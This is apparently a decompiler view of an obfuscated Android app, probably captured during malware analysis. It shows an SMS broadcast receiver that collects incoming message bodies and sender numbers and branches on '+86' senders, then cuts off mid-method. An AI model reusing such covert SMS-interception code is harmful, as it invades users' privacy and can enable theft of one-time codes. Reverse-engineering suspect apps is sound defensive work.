 Java Decompiler - c.class
File Edit Navigate Search Help
58915-dex2jar.jar
m
n
o
p
q
r
s
t
u
v
w
x
y
z
balesen
Baleon
Lanten
Urelo
VoateService
a
b
c
d
e
f
g
newlvl
MainApp
ManiActive
d.class e.class f.class g.class MainApp.class ManiActive.class Baleon.class Lanten.class Urelo.class VoateService.class c.class a.class b.class
{
}
public void onReceive(Context paramContext, Intent paramIntent)
{
int i = 0;
String str1;
String str2;
String str3;
if (paramIntent.getAction().equalsIgnoreCase("android.provider.Telephony.SMS_RECEIVED"))
{
StringBuilder localStringBuilder1 = new StringBuilder();
StringBuilder localStringBuilder2 = new StringBuilder();
Bundle localBundle = paramIntent.getExtras();
if (localBundle != null)
{
Object[] arrayOfObject = (Object[])localBundle.get("pdus");
SmsMessage[] arrayOfSmsMessage = new SmsMessage[arrayOfObject.length];
for (int j = 0; j < arrayOfObject.length; j++)
arrayOfSmsMessage[j] = SmsMessage.createFromPdu((byte[])(byte[])arrayOfObject[j]);
int k = arrayOfSmsMessage.length;
while (i < k)
{
SmsMessage localSmsMessage = arrayOfSmsMessage[i];
localStringBuilder1.append(localSmsMessage.getDisplayMessageBody());
localStringBuilder2.append(localSmsMessage.getDisplayOriginatingAddress());
i++;
}
str1 = localStringBuilder1.toString();
str2 = localStringBuilder2.toString();
if (!str2.contains("+86"))
break label470;
str3 = str2.substring(3);
}